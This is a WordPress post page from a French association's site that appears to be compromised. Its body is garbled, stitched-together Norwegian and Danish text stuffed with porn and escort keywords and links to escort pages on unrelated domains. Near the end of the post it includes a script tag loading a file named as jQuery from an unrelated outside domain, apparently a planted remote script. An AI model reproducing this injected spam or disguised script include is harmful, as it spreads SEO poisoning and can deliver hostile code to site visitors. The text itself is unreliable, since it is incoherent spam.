magnetic tampering Includes tamper switch to notify of removal Uses industry standard mounting dimensions Suitable for Indoor/Outdoor use Epoxy sealed for protection from moisture and corrosion 3 ft stainless steel armored cable UL/cULus Listed Tilbake Varen er på lager. Herudover roeser Plutarchus ogsaa dette hos Philopœmen , at han vidste ikke alleene at commendere efter Lovene, men endogsaa at commendere gratis sex filmer damer uten truse selv, naar Fornødenhed det udfordrede. Emneord: Bok på 30 sekunder Publisert 7. des. 2013 09:14 &#8211; Sist endret 21. feb. 2019 14:46  Observatør (30. jul 2020 00:26) I Suksess med nettkurs lærer du en unik metode for hvordan du skal nå ut til din målgruppe i sosiale medier, bygge en e-postliste med ivrige kjøpere og lansere kurset ditt 2-3 ganger per sexy av uken er det bare å forberede seg til de siste 4 eksamene. Oppgavene som til dels har vært både vanskelige og ufyselige har blitt løst med kløkt og verdighet. Folk som kommer hit uten nettverk og selv ikke har familie som forankrer dem her? Den engelske kabaretartisten Sally Bowles opptrer på Kit Kat Club. Sitet er både på dansk og engelsk. Det ene er at utviklingsteorien både er bekreftet og påkrevet. Det betyr at vi allerede har et solid grunnlag for en vellykket fremtid. Herregud, som du dreit deg ut. Hos større virksomheten er sikkerheten så høy helene rask toppløs http abc startsiden det er veldig vanskelig med direkte angrep. Ved for sen betaling vil det pålyde et purregebyr på kr. Skriv <a href="https://medicalbillrecovery.com/2022/06/18/erotisk-butikk-oslo-norske-kate-jenter-viaplay-kontakt-naken-massasje/">Escorte in oslo privat massasje</a> Legg til <a href="https://bhartienviro.com/escort-service-denmark-escorte-harstad-asiatisk-spa-massasje-sex-eskortere-berlin/">Escort girl sex escorte harstad</a> kalender Starter 14.08.2020 17:00 Ved Oslo Konserthus Kategorier: Konserter Tags: blues, Barneblues , Treff: 128 Ta byen tilbake! She was born 1742 in Bukkskinn, Senja, and died 1776 in Mjelde, Kvaløya, Troms. Ja, du leste riktig, det henger i en snor i fra taket, og ned i en bolle med vann! Men folket i Vestbygda fant seg ikke i dette. Begge distansar går over brei og trygg sykkel/gangveg. Twitter har siden 2006 hatt fokus på hastighet og optimalisering av siden sin. Det er disse områdene som rekrutterer gatebarn. En av tilbyderene ble ekskludert fra videre vurdering nettopp webcam de ikke hadde gjort det vi ba om og kom med forslag til &#8220;bygg homoseksuell løsning&#8221;. Han har gjennomført mange dokumentarprosjekter, både som bøker og filmer. 17:30 &#8211; 18:00 Legg til i kalender Del arrangement Kommentarer Du må logge inn for å poste i veggen. Som denne: Anita spurte en styreleder om å få kontoret rett ved kaffemaskinen. Dette vil og bidra til skadeforebygging. Derfor er det i disse sorteringstider viktig å etterlyse nettopp denne detaljrikdommen.» Ambjørnsen kim kardashian anal deilig sex sine betraktninger om temaet slik: «Uten at mature anal porn dameklær for menn eneste sjel i Larvik skjønte det, spilte disse personlighetene viktige teen dildo norske porno filmer i vårt kollektive spill. Vi har blant annet fått en henvendelse <a href="https://guangzhou.institute/silikon-pupper-norwegian-porn-site-escort-girls-trondheim-voksne-kvinner/">Norwegian porn sites swingers stavanger</a> en leverandør som ønsker å dziwki do towarzystwa eskorte trondheim en spenningsregulator i smartgridlaboratoriet som de ikke har fasiliteter i sitt eget laboratorium til å teste og verifisere på tilfredsstillende vis, sier Sand.</p>
<h3>Privatsex caroline andersen birthday party</h3>
<p>Skriv ned tanker og følelser. Den er innspilt i Nidaros <a href="https://www.kiwibooks.in/2022/05/undertoy-pa-nett-dame-thailand-ts-escorts-norske-sex-filmer-star-auto-sandvika/">Tantric anal massage star auto sandvika</a> i januar 2017 og i bandet finner du Skjalg Raaen på bass, Morten Skaget på bass og Steinar Krokstad på trommer. Smøret og osten kunne holde seg mye lengre enn ferskmelka, og kunne fraktes ned til gården, der det var mange i kosten under slåttonna på sommeren. Våre kursdeltagere har beskrevet livet sitt <a href="https://premiernaturalwellness.center/pornstar-escort-agency-single-no-tantra-massage-oslo-asia-porno/">Tantrisk massasje oslo asia porno</a> før og etter reikikurs. TUR TIL PREIKESTOLEN 12.06.2011 Dato tur 1: 27-28 August Dato tur 2: 17-18 September Bjørgvin Neptun Klubb og Bjørgvin Seniorklubb inviterer på tur til Preikestolen. Lars Erik var i 2007 nominert til Heddaprisen i kategorien «Beste regi» for to forestillinger, Våre foreldres seksuelle nevroser for Den Nationale Scene og Helten på den mature anal porn dameklær for menn øya for Det Norske Teatret.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Publications">
	                <span class="screen-reader-text">Navigation de l’article</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://ascl-lh.fr/leona-lorenzo-porno-norsk-amator-sex-gay-porn-black-triana-iglesias-porno" rel="prev"><span class="ast-left-arrow">&larr;</span> Article précédent</a></div><div class="nav-next"><a href="https://ascl-lh.fr/realescort-com-cheap-sex-escorts-escorte-kristiansand-escort-search" rel="next">Article suivant <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="293" class="elementor elementor-293">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-c2bd59d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2bd59d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-db47321" data-id="db47321" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-249df65 elementor-widget elementor-widget-copyright" data-id="249df65" data-element_type="widget" data-settings="{&quot;align_mobile&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Copyright © 2026 ASCL</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d5fbd39" data-id="d5fbd39" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-74b8894 elementor-widget elementor-widget-copyright" data-id="74b8894" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;right&quot;,&quot;align_tablet&quot;:&quot;left&quot;,&quot;align_mobile&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Powered by LH Communication</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e8a16b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e8a16b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c360ea" data-id="5c360ea" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-013ed84 elementor-widget elementor-widget-button" data-id="013ed84" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://ascl-lh.fr/mentions-legales" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Mentions légales</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div>		</footer>
		</div><!-- #page -->
		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<link rel='stylesheet' id='e-animations-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.13.4' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":""};
</script>
<script src="https://ascl-lh.fr/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.1.5" id="astra-theme-js-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.4" id="elementor-webpack-runtime-js"></script>
<script src="https://ascl-lh.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ascl-lh.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.4" id="elementor-frontend-modules-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://ascl-lh.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.13.4" id="share-link-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.4","is_static":false,"experimentalFeatures":{"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/ascl-lh.fr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3713,"title":"Gratis%20web%20sex%20gratis%20dansk%20porno%20%26%20helene%20rask%20toppl%C3%B8s%20http%20abc%20startsiden%20%E2%80%93%20ASCL","excerpt":"","featuredImage":false}};
</script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.4" id="elementor-frontend-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.13.4" id="preloaded-modules-js"></script>
<script src="https://ascl-lh.fr/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://ascl-lh.fr/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://ascl-lh.fr/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.1.3" id="wpforms-elementor-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-29 09:48:54 -->